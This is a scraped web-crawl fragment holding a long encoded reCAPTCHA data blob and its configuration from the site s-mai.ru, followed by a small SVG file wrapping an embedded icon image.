pXCmxY5w4XCgMKBwrc/GcOgRsO9BMOeQgcsScOZwprCnFskecOOW20yWSrClXPDg8KoFlduw6PDulpDwrJ8GiLDszhywqbDoxrCkVk/fh1Pw7LCvx1LQcO3w6AzwrDDuwUrw6PCgQJSYsOResKdHcKtOcOFYh3DqmtSworCgn7Cm3ZwScK5wog6wp7DksKMasOwNCHDqcOiNsKjScKOw7nDucKNJxF9UMOKw43CvGbCrHwNw4EHSsK/wqHDsMOgGykHecOBwrjCqnMKA8KSw6TCoAHDi8Olw4siQ0dDwpvDvXPCrsO1w4wnwpDCpMKKwpbDiRpDfGnDgcKSKMKAwpDCicKiwqVrw5fCpcKrE3fDnsKjXQ3Cl8KJVAvClivCu8O0Ry3CvwXDi8Ktw7lbPMKycMKmLsKtXxXDvMOLFMOdG8OpG8OjwrLDi8O/ZRRww6XClsOKFGrCu8OGH8KBMMO1wq07wrxgc8KHw4LDqsOgQsODHCrCu3vCk8OFwo4iwpB0w6xzw7/Cll/DjGjCghvCsz7DmMOgVsOWwrzCj8KywqPDmsOvw4bDkkg9NMOtZTXDni4yw4bCnkh7w55OEnjCuT3CnFXCvcO5IsKfLsOUccKnTkVVXXsTwpwnTcOHw6TCvFkDw5Ubw7/DgcK+ecK9w7pXw67CmTHChT4BKxDDkHPChxgTw5JEw4d4S0nCgMORwpLCoMKEw4gpw5jDlsOLwqBowrYGCcOQMMO7U8KBacO1w5vCisOjw7nDrMKvCW4zdytUw7jDisKFBRDCpV9rWMOmIMKkw7TDqcKhNMOtdsKPwpXDocKFwonDvsOxBRkMw5VQwo1AL8KJHcK/e8KTw71WLMKWD1XDvUzDlMKkwpcoW1vCuhLDgMK0RcOKesOUEMOew6V9HMKDRD4cZynDtSDDvsOZw7AuAFbDkTBuVSpXchEeIMK+wqTCrcO8U8OoUhYFH0HCsMOya8OyXMKvwrgFUsO4woJLIMKKw4YdCAMyFnclen8YW8O+M07CiE/CtygDw6NEw4HClcO/Cm4sw6dGe8Kdwo/[base64]/FRkfSMOiTMK1R1jDqMOtGDQ+Uz7DokHDucOVw4oIwpHDtcKVwpcewr8Zw53CkyXDtMKEEEHDhHPDqW8Aw5bCk8ODw61Yc8Kbw6LCv0wiw7vCsMKqwqUpw5rDt31BCsKQYjrDjMOSGMO/w4plw6EJBCTCvMKiDGDCiCUYw7M4Z8ONw7rDtifClsOwwpEQw5jCrAEowrR6w7fCpg3CnX7DncKtwrzClznDl8KBwr/Cg8O7w5gFw4PDoi11cUNbwpcWeMKjPsKAMsOHwrZNUTDCvCfDtAPDkMKYKkPDiMK1wqbCsnwhw5/Cs8OmMi7Cn2RuacKMQCPDtksIMX91DMOnCms3HUvDow3DhVfDosKrw5PDpMO4QMOiFGnCv8KHPmBuMMKhwox5NBPDk1BiEMOhw6DCmMOYOMOdw5/DsyHDn8OMw59PwrnDv3bCkMO/w4JRw6gHw57DlcOuBcKWw4kgwqLDmgvCsyxMw6rCgDPCnAzCvcOvNMOVMcOAIFY5wrlmwot1wqTDrjNJTSIpwql1BsKcDEdVworClW5THBrCvsOMSsOow5Fjw7HCmMK6ecOewpPDu8K6ZhHChMOdS8OCw4LDnXJnwqgyw67DjsKyW1oSwoPDsDsNw7nCnU/[base64]/Cs2/CjcKewpwxA8OPw4TClXESasOHJlnCtcKBVMORw6YBw7p2w5lrw4QFJsKDdyERwrJCw6jCnMO4Zy0aw7jCuFk4A8KOw5XCjsObw6MWTjDCssKqU8ObEj3DjnXDuEfCsMKFKjXDn13Cs03DpsKGwoDCumsuISoTSCo8WsK3PMKww4HCi1jDm1dWw5XCmXt2Y2HCgg/DmsOmwoDCokQmSsOJw6kHw6htwoLDhMObw6wXecK2E28Hw4ZTw6HCisO5WyoBDhwxw71vwptcwo7CvmjCjsK8w5JyCMOFw5TCgwvCgUjDh8KkGkvDrSFqWAHDgMK8TA8PbB/Do8O/TRNpZ8Ofw6MNNsO/w7XClBbDhhZmw6dPYHROwpJABGXDliXCojDDiMKWw4/CnDZqI0DCpCM9w4zDhsOBa1oIR1fCtQ1RRMK1wpfCi2TCnAHCi8O2wr/DuTfDiH/CscOAwrvDksOwYMOGwqN8D2obfHDClHzCqmsZw6/[base64]/DpmbCkQXDoMKcw7dewrZ0IAtMwrnCtMKXw5/CrgFsw4/CuMKTwodhA1xNwr3CvCjClD00wrjDmB3Ckixbw4HCngvCo2BQw47Cjx7CgMOpBMOSBcKIw63DkUTCscO7f8OECG9Bwq7DtzTCgsK2wofDrsKDY8OvwqLDgGJ8O8K2w6vDmsK5ccO5w7TDsMOFMsKowpUlw6RfRmkDUcOzMsKyw59bwoE9woBMZEdvFkzDqh/DscKrwqU9w4NXwpjDul1POzHCpU0he8OmHF8ueMKeI8OOwo3CiMOowr/DvXIqYMO/wqXDg8ONVyvCiTlVwoDDl8KSO8OYPGkpw6PCpTkaZXciw5Qsw4YLDsOHVcOZFzrDjsKJX3/Dl8O0JXrDnMKOOiVKBhsnUMKswpQmP3YpwopQTi7Cu08jBiVfdV0qYx7Dh8O1wqDDgMOBbsO7CE/[base64]/ccOnNcOowrHDq8ObSENvwrM4w7hPd39Ow73CqhLDgBdGc8Oxw5BAL1oww6bCocKRB3rDimoNWgxIV8KRZcKPwqfClMOqw6QYK8OgwoHDpMO/[base64]/CjSRXQyU6wojCqyhCwrnCu3VFwqDDsCbDs8OJA8KGHXY7wr3CgsO5wpDDlcOmwqbDisK1woHDuMKvwr/DlAzDqkEOw5JGwojDlwPDgMKJGRMHFhEnw5g1JzJJwo82ZMOJKHpxdyHDnsKZw7jDrcOtwpZKw5khwol3Xx/DuFrCicOeSh1gwoVbZsOGesKxwp04bsKFwqcgw4xeN0Y1wrMgw58iWMO1L3nCuG3CjSVew63DicKbw4PCkcKmw43DmQjCtHzChMK+YMKJwpnCh8KCB8Knw5rCmRNZwqgoK8KTw78qwqwpwqTCqsK6dMKEwrdtwrIrZiXDiMOdwpbDj1giwrTDgcO/OsOMwpAbwqnDnXXDlMKqw6DCssKdGRzDjD3DhcODw6M2worDrMK4w6Rsw7U1XFXCvBrCt0XCvsKLI8KJw5R0AA7Di8Kaw7lbAEjCk8Ksw4rCgz3CkcKawoPDp8OCd39td8KUEy3ClsOKw6Q/HcK0w55QwoInw6HCksOpC3HDssK9FjE1b8ONw65RQlZqDXPDllHDkVIowo1SwpJzIiA1AcOxwq5WOyzDiy3Dq3cew6UJRhTCtcOoJ0LDi8KreUbCn8O1wo0uI2FVTz5/BjPCtMOkw7vCm1nCs8OZeMOswqIgwpERXcOMwqBbwpHCm8KmR8Khw45vwrlCfsO4YsOswq8IB8KseMO2wo9Ww650cwI9QHcbLsKrworDmzXCiGMwE0fDusKAwozCl8OywrDDhsOTFiM7wpIeB8ODDkTDgcKFw7J9w7PCvMOBKMOqwo/[base64]/[base64]/w45Gw67DgnpOw4TDl8OlwqUIwpt6w5fCrArDu1jCvWzCg8KjbMKUCk0QwoXDtlDDiT0yfETChB/[base64]/w7DCmjlKwqDCrcOzw7rCucOTGiHDl0AsXWw+w47Dm8KtQhZ9wr/Do8KZX2AWVsKfKg8aw7cTwppWH8OHwr5cwr7CkhDCv8OSLMKWE1k7W0AqfMOyw6sSQcOFw6E7wo8zSEUvw4PDlW5Zwo/DkEfDp8KuJMKHwp9iQsKeHMOocMOUwoDDol87wqPCoMO3w7wVw5DDhMOWw4DCi2jCjMO3w6wlOTLDksKIfQE4XsKvw60Aw5N0LQtGwpI3wrxLXyjDoDseI8OOCsOOVsODwqNHw5AQwrvDgHp6YHjDvx0/[base64]/[base64]/DsArCvXrDnCR0w5LCncKef0DCoSMQTQ7DnMOMdsK2BlzCvg/DhMOcAMK3FMOiwo/DqVsjwpHDm8KzM3Qxw47DklHDs0F2w7R6wqjCpDJVMT/Duz3CpgZpGjjDmlLDvEXCpjjDqQQJBVhGEEPCky83HyAWw7dRd8OtAlIhZ2vDrl9FwpZNGcOcKcOjG1hMc8KEwrzCvnkqVMKQTcKRTcOtw7tow4VpwqvCmicAw4J+woLDvDnCqcOhCX/CiAgcw5nCvsKGw6UYw61zwrY5C8K4wo8Yw43DtzzCiFQXfkcpwq/[base64]/DhMKgN8OKEcOKI8OCwqXChcKzw6UtwpbCvQM2w6JtwphGwrkVwozDuUvDojHCiMKXwrzCkm49wpbDisOGY0Y8woPDlV7CqRDCgGPDiEYTw5AQw4law6gjP3lbF00lOcO8C8O1wr8kw7vDtVxNIBgLw7nCtMKjL8OBWV8hwp/DksKFw4HDusKjwoE2w4DDn8OyO8KYw7nCrsKkSjc4w6LCpHXCn3nCgVHCulfCmkvCgm4rA2JewqBBwobDh2BPwovCgMO8wrTDhcO7wqMdwp4pCsO9w4FbbU1yw4sjA8KwwqxAw5hDIW4nwpUiWSzDp8O9By4JwpDDsh3CpMK/wqPCjcKZwovDqMKTN8KGXcKMwpclLxdDNi3CkcKXEMOoQMKvNMKDwrHDnhHChyTDjGNlbVUuI8KMQg3CgyjDmxbDs8OZM8ORBMOrwq1Wfw/DpMO2w6jDl8KAI8KXwrZTwozDs2vCoBxwHV5ZwrDDhsO1w73CnsKFwoY0w7dGFMOTNlrCsMKSw4olwrXCn0TCrHQbw5PDvlJLZsK+w5jCs2sRwp43EMOzw5JzBBRrJUhrTsKBTnMYR8Oxwq8qT0Riw4dnwrPDv8K+Z8O/w4DDsSnDocKVCMKlw7UUcsK9w49FwpkqaMOGfMKGHkrCjlPDuVTCuMKUYMOawoZZecKHw7Y4Z8OjMMO1aTzDlsOOIyLCngjDhcOFHjDCsjs3wpguwp/Dn8OhJALDpMOewpxVw5DCpF7DsRDCgMKiIC09asK5asK2wpTDp8KSecO5eitLESsPwo/CmWLCm8OHwqzCtcOmZ8KmBxHCtgZfwr/Ct8Ojw7LDgcKyOTfCnh0dw4rCq8K/[base64]/wq4/byNLDsOVBcOHwpFlcyNTwqhzw73DkcOIw7ohwp3DtC9BwonDp2c+w5LCvcOvL2LDnMOswrgQw6fDmTHDk2HCk8KAwpJPwqnClR3DiMO2w4dUSMOkCC/Dv8K/[base64]/DmMOzE8OCW0x/[base64]/DkE/Clj7Cp8KHw4IIw7fCs8KtLU/CqE7CgzF8IEDCuMO3wpbCtsOUCcKjw5Rkwp7Djzt0woLCmGkFQcKnw4HCrsKcNsKiw4IYwrLDmMOCbMK7wrPDvzrClcKOYiVILVZ7w4zCo0bClMOvwoArw5vDjsOlw6DCm8KQw5ANAgIHwo0uwp5SGiIkRsKsC3TCmBlbdsO/wrkJw4Z+wqnCgCbClsKSPg7Dn8KowrRiwr93GMOYw7rDokhzJsOPw7FNaiTCsVN4wpzDihvDvsOYD8OWUMOZO8Oqw55hwoXCmcOXOMOWwq7CscOHTE03woV5wqzDhsOFa8O0wqV6w4TDlMKPwqcHWGfCkMKiVcOZOMOJUklzw78odXgdwprDvsK8woF/[base64]/L2gSw47DniEWKcK9w4UXw57DvBdydcOOFMK9ccKwwoPCt8Ohd09bUgfDtiMJOcOWI1/CvDpdwpTDksOARsKSw7vDqE3ClMKLwrNGwqAlFsKUw5DDicKYw7VSw4DDlcKnwo/DpVnCtD7CvUzCq8K3w5bCijvCjcOfw5jDlsK2ABkow7JnwqNxMMOgND/[base64]/HxbDvS7DrgFQwpdqwpQgBlUiN8KbFMOnLMOkXsOJecOOwpHCv1/Dp8Kgwq8KTcOGLsORwrB4LMKJZsOXwrDCszMewpsAYxLDscKuS8OyPMOiwpZZw5PCtcORexgEV8KEMMKBVsKONhJUL8KVwqzCrwDDlsOEwpt7DsKXF3UYSsOkwqvCssOpdMO8w7cDJ8OBw4sYbn7Cln/[base64]/DoGLCl8Oiwqw7XsOQwqBUJjnDiT3DpxBddMOpw40rXMOxWBUVM217DQ/DkFpKIMOvJcO8wrIRBngTw7cewqnCoD1wG8OXNcKAci7DswNlUMO8w63Co8OOMcOfw5RYw6zDgwsUf3s7F8KQE2/[base64]/wq/DsxsIw7rDjsKBw7HDqsKnw6sJw4PCocOkwo9aABtTOkUjZAvCrDUWKGoCZxsPwqYWw55vXMOyw6sPFy/DusOcP8K+wowVw5osw4LCosKtVRJMKlLDt0QewojDgCgYwpnDscOXSMOhFAPCq8O2RE7CrGNzfx/DrcKxw7Fsf8OfwodKw5NtwpVbw7rDj8K3fMOKwrcNw4sAZMOBM8KgwrXDi8KBNUJRw73ClXM4UE1eTMKzaDB0wqfDklfCnh5EFMKMYMKnWjvCjBTDrMOYw4rCp8OQw6E7ElrClQVIwpVlTBcEB8KIVHdgFXPCvhhPfGVcZm97BWA+E0/[base64]/CnsK/w4vDqUJbwoZIccOWH8OsKMKCwrtFDHRZwq3Dl8KqIcKgw77CicO3RFdcQ8Ktw6HDocK/wqjCmsKAM0PCi8Oxw5PCjFHCvwvDrQgHe3zDmMKKwqA2DsO/[base64]/[base64]/DrS5cwrfCuMOYZld/wp7Ck3QswpfCiWLDtcONw50pCMOSwrtgR8KxJznDkW59wpd/w6gTwrDCjC7DssKWJ07DjhnDhgDDgATCglwFwq81R3XCsmLCpFwMKMKOwrXDucKAFwvDgURmwqfDiMOmwrUBDnrDtsKMZsK3OMKowo98BFTClcK1bjjDjsKwAFlrTsOqw73Cqj/ClMOcw7XCnXrClTwNw7/DoMK4dMKBw5TCgMKow53Cq2XDrlEOEcKBSn/Dim7CikgtLsKxFh07w65iDj17D8O7wrXDpsKif8KIwojDjXA9w7IHwrHCghLDv8OiwqVsw43DizDDkRTDtHF2XMOOfEbCniLDuh3Ck8Ktw58Bw6LCo8OIFGfDiBFZwrhgRMKdV2LCvCgAZ0DDlMKmd0pDwqtGw7p8wrUtwrp3BMKKIsOdw6Y3w5YkW8K3VcKGwqxRw4/CpGRHwqd7wqvDtcKCw6XCnhttw5PCqcOPI8KGw7vChsOXw61lczcsMcOjfcO5bCcDwpU+L8OLwrXDvTs6H0fCt8Kqwq0/[base64]/[base64]/[base64]/[base64]/dMKlwpUmw5McTMOywqMMwoAcTAbDmMKEw6tawphYLcOuw6XDvAoSwrXDmljDnQVzZ21xw45SXsOnLMKJw55Hw58iNMKzw5jComXCuB/CgsObw6XDoMOKXgrClCzCg3N2wrdbw59Pblc9woDCtcOeLnV1VMOfw4ZJJ1UCwpJ7NRfCi0YIVcOdwo8kwqRTPMOEVMKrVzsZw47ChUJ1URB/csOEw6Y7X8KPw5DCkHMMwo3CqMO7w75jw4tNwpHCp8O+wrXCksOAUk7Ds8KRwq1qwqxXw6xdwp4gR8K1eMO0w6Q7w6QwHAHCrU/CsMKJSMOHcTsFwrEaSsKeUR3ChmwOSsOJd8Kuc8KlesOpw57DksOrw6jDisKKO8OKf8Oow7DCrHwSwqbDmzvDh8KKTA/CqFULOsOQa8OAwpXChRgXIsKMBcOAw55hE8O8WjRyXC7CowYHwr7DgcK5w7duwqYuNFZDHDnCvxHDpsKTw50KYHl1wrzDrTjDv35vNg0ZKsOhwqBuJjlPK8O7w4PDk8OfacKGw75fHkckMsOyw78OH8K/w7DDhcONBsO0HXB/wq/ClGrDicOiBxrCh8OvbUITw4nDhnnDkmfDrEwXwoV1wq0Fw6tWwrXCpBzCnxDDjgkDw7g/w70pwpHDgcKPwrbDh8OwGF/DvcObbw0sw5B6woljwr92w6oENW9ow67DgsOJw6vCgMKRwoFAZ0h1w5BCfl/Do8OJwo7CtcKewoQlw5QwL15OFgVYSXtZw61gwo7Cr8K3wqjCoFHDv8Osw6jDkHthw7Vvw4hpw4jDpyTDj8KCw7/Cv8Ouw7vCsAMkEMKjXsKGwo5Td8Okwr3DmcO0KcK+Z8Kdwr7Ci08pw7dJw6DDmMKaM8OgF2LCh8OQwpBBwqzDrMO/[base64]/Cs1DDuhjDgW0ew4wYB0RQwqTDgDvDvsOmw7LCpHPDg8OoE8KxBcKiwpBfd20qw49XwpgEERzDnn/CoUHDsArDqyXCjcK2K8KZw6MowojDiHnDisK5w698wo/Du8KOHXxTUcOjGsKowqIuwqI7w4k+EGvDgwDDlsOKfBHCg8O9J2lww6JLSsKWw603w7xOVm1Hw7/DtxHDsT3DksOHPsOEB2rDtA5gHsKqw77DksOgwo7ClWhbAh7CumbCgsK2wojDlibCoyXCrMKmbRDDlUHDknPDhjjDtmDDrMOYwrADSMKgf3PCg3ZSAjHCp8KMw4hAwpgNecOOwqNTwrDCm8Oiw7UBwrbDpsKCw4/DskzDhhMIwqzCjHDCqx0vFmpTaC0ewpNHHsOywq8pwr9awrzCv1TDsFtIXyFGw7zDl8KJHAU/w5jDtcKGw6rCnsOpJB/CpMKbdG3CoRHDnV3DrcO7w7XCqnJ3wrE7cgBXBMKBBGvDiQQ1X3fDoMKywqbDuMKHUD/DucOIw5I4D8Khw5rDpcOMw6rCtcOqKcOZwot4w6I1wpHClcKqwpjDhMK8wrbCk8KkwonCnV9CKkHCl8O8XMOwAQ1Yw5FlwoXCisOKw43DiQHDgcKFwr3Dg1xvEk4Od2TCjEnChMO6w4R6w441FsKTw4/[base64]/[base64]/Cq8KTw6jCtcKuw5AaMBbCgRx+wpZhDsKkccKZwoPCllolQ2fCk3zCrioRw689wr7Dri14K35mNcKMw6dNw49/w7AMw5HDlQXCjhvCrMKFwqfDsTIhWcKTwojDiTIjdMOuw7bDlcKOw5PDhjjCumt4ScOjT8KHE8KMw7/Ds8KiFCFYw6TCgsKlWl0qO8KxezfChUgtwpxRRws1b8ORNmvDtW/CqcK5FsO/VyfCinwSNMKpZMKiwo/CgHJhIsOEw4PDt8O5w7LDqiAEw7p2dcOGwo40A2bCoB14MVdowpkmwpsAVsO/DhxkRsK4XUXDiHAZXcOCwrkEw7DCqcOlRsKJw6DDuMKSw7UnBxfCvsKDw6rCjjDCpDIowoISw49Cw4TDjUzCnMOrAsKVw50sDMKRScO6wrJANcKBw65jw5LDpMK/wqrCn3XCu314asKkw5IcPU3CosKtKcOtWMOSSGwbI17DqMOwVyJwP8OYaMKUw6dJMmbDo3ASDmZhwqpdw74TZMKmO8Omw5nDsWXCpAZuGlbDrT7DqMKeLMOuRBgnwpcUfx/Dgmtgwpxtw4XDl8KXJkTCrEHDmMKOW8KRYsOxw483QcOQOMKScAnDijJBCcOuwqLCjmg4wpLDu8OYVMK3VcOGMWlHw7FQw5hpwpkBJnAcdxTDoDLCtMOXUTUbw7/DrMOLwozCvU1Mw6Aww5TDplbDvGEFwr3ClMKeE8OvIsK7w5xcCMKrwosqwrzCt8O1VRQGWMOVHcKkw6vDrUEkw7IRwpjDrF/Chmw2ccOtw4ViwoosAwXDssOsXxnDvGJBO8KFAiLCuXTCsWvChA1iH8OfDcKjw7jCpcK8w4PDusK/Y8K4w6/CnEXDp2nDlgtCwrx4w5Y9wpRyKMKFw4/DnsOXDsK3wrjDmSHDj8KqQ8OgwpDCusKsw6PChMKGw5RtwpE2w4dARSnCvFbDm3FXXsKKVsOZWMKsw7rDhi47w7cTTgzCgV4rw4cBSi7Dm8KDwpzDhcKvwo/CmS9bw6HDu8OlF8OIw518w4Izc8Kfw6ttHMKPwqjDvlbCucOLw5/DmCFlJ8KdwqxQJnLDvMKJE17DrsOOAUdbKCPCj3HColMuw5gKa8OWWcOFw5TDk8KOO1bCvsOlwqXDh8Osw7d2wqJrbMKsw4nCqcOCw6TChULDpsOHeBoxTC7DhMKnwoR/[base64]/Dh8K3w6YDwpTCjjrDllnDgsOSVcKsMEAnIsKGw51ZwpDDr2jDtsOKfcOcBiHDjMKnZsOgw7EiGBY5D2JObMOPWV7CisOKZ8ORw4rDrcOmNcKEw7ZowqrCn8KBwpphw7B2H8KubnFZw79JH8Oww4oXwpNPw6jDgMKMwrTCgQ/Cn8O+RMKZLldKdURQS8OPW8K8w4daw4DDucK5wr/[base64]/CqFkkwo88YsKFQsOrwrk6X1AsX8OCwqZeG8K+bz/DjinDvAMHDythe8K6wrogSMK9wqQWw6tqw73Co352wod0YR3DjsKyRsOQBAvCpRBUJVvDv2/DgsOAesOQFhoZFijDt8Ovwp3DpzLCkjgtwo7DuS/[base64]/DiEULwrbCnj9BwpDDjMOvBcOcZ8KZYg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-viEbAAAAAGLrWv45WSCtxlQ7TFCe1vZl-3e0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,295],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://s-mai.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hHNT6d+Tl4c6USU9hdimOYBuOfF20FB94iwlCS2fq/o\\u003d\x22,1,0,null,1,1762485456986,0,0,[52,29,148],null,[14,105,56],\x22RC-K73BVeeBDSTDLQ\x22,null,null,null,null,null,\x220dAFcWeA534TnBS4fGeKVzG1GP1Srgaloz1zgaP6Sqef207_DQQVabU18OPOjAZa2aSJ8-NXv10RLUNIvO1ivfhLOoUZS2ysJj4Q\x22,1762568256991]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s-mai.ru/wp-content/uploads/2022/08/1642251850_42-adonius-club-p-znachok-vk-na-prozrachnom-fone-47-1.svg
body_size: 16137
content:
<svg width="1600" height="1600" viewBox="0 0 1600 1600" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="1600" height="1600" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_7" transform="scale(0.000625)"/>
</pattern>
<image id="image0_1_7" width="1600" height="1600" xlink:href="[data-uri]"/>
</defs>
</svg>
